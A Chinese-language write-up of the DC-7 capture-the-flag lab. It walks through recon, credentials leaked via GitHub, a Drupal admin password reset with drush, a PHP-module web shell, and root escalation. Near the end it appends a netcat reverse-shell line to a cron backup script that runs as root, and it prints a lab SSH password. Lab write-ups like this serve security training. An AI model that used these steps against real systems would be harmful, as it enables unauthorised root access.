1.信息搜集

端口 22,80

存活主机 192.168.85.134



2.访问网站进行信息搜集

发现提示信息,大体意思,有一个新概念,爆破可能失败,跳出框思考

cms:drupal 8.0

msf尝试利用失败

3.对网站进行渗透测试

尝试弱口令 失败 试出用户admin

sql注入失败



这里考的是源码泄露,没想到



github搜索@dc7user,发现源码,查看配置文件,发现密码和用户

4.ssh登录

刚开始尝试进行网站登录失败,进行mysql数据库失败,估计没开外联

进行ssh登录成功

username dc7user

password MdR3xOgB7#dW







进入家目录,发现一个备份文件,还有一个mbox,查看mbox发现有一个以root执行的脚本





查看/opt/scripts/backups.sh,并查看权限,发现www-data组和root是有权限执行和修改的

不知道如何做,先放放



5.尝试提权

suid提权的exim4失败

内核没找到可利用的漏洞

再说上面的那个备份脚本,有一个思路,可以,用www-data用户修改文件反弹一个shell,是root执行的计划任务,可以反弹回来一个root权限的shell,现在考虑怎么切换用户到www-data,直接在网站根目录中写目录是不行的,没权限

6.登录网站反弹shell

通过前面知道了用户有一个admin,如何知道这个用户的密码,本地直接登录mysql数据库失败,使用数据库修改密码就不行了,在那个backups.sh中有一个命令drush,这个命令是可以进行修改用户账号密码的

注意需要在/var/www/html网站根目录下执行

drush -user-password admin --password=’123456‘

6.登录网站反弹shell

登录成功



修改源码,新建文件,上传文件

上传主题失败了

直接编辑文件,发现只能是html代码



安装一个php插件

在extend—install new module—https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz(输入网址)—安装完点及enabled激活插件

在修改源码,改为php code

反弹成功



7.修改备份脚本,等待计划任务执行

echo 'nc 192.168.85.132 4455 -e /bin/bash'>>/opt/scripts/backups.sh

kali nc监听 ,等待执行即可,注意不要取执行这个脚本,因为权限会是www-data

反弹成功查看flag

dc-7

![[中间件漏洞]nginx漏洞复现](https://img-blog.csdnimg.cn/c056ab90a95a48e1ab7f1f5a6fd8e1b5.png)